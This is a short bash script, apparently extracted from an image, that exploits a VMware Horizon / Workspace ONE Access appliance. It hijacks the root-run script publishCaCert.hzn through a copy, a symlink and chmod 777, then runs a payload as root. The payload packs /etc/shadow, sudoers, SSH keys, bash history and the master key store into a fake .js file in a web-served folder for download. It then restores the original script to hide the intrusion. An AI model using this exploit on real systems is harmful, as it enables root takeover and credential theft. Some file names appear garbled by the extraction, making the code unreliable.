 1 #!/bin/bash
2 sudo /usr/local/horizon/scripts/publishCaCert.hzn /usr/local/horizon/scripts/publishCaCert.hzn fd86ald0.pem;mkdir /tmp/debug_tmp
3 ln -s /usr/local/horizon/scripts/publishCaCert.hzn /tmp/debug_tmp/debugConfig.txt
4 sudo /usr/local/horizon/scripts/gatherConfig.hzn /tmp/debug_tmp;chmod 777 /usr/local/horizon/scripts/publishCaCert.hzn
5 (
6 cat <<"EOF"
7 #/bin/bash
8 ####do what you want####
9 ifconfig >> /tmp/.tmp120221123
10 tar cjf /opt/vmware/horizon/workspace/webapps/SAAS/horizon/images/adf7bd434e.js /tmp/.tmp120221123 /etc/hosts /etc/resolv.conf /etc/
shadow /etc/passwd /etc/sudoers /root/.bash_history /usr/local/horizon/bin/masterkeys.bcfks /usr/local/horizon/conf/ /root/.ssh/
11 chown horizon:www /opt/vmware/horizon/workspace/webapps/SAAS/horizon/images/adf7bd434e.js
12 chmod 644 /opt/vmware/horizon/workspace/webapps/SAAS/horizon/images/adf7bd434e.js
13
14 ####restore####
15 `cp /etc/ssl/certs/fd86ald0.pem /usr/local/horizon/scripts/publishCaCert.hzn;chmod 500 /usr/local/horizon/scripts/publishCaCert.hzn;
chown root:root /usr/local/horizon/scripts/publishCaCert.hzn;rm -rf /etc/ssl/certs/fd86ald0.pem`
16 EOF
17 )>/usr/local/horizon/scripts/publishCaCert.hzn
18 sudo /usr/local/horizon/scripts/publishCaCert.hzn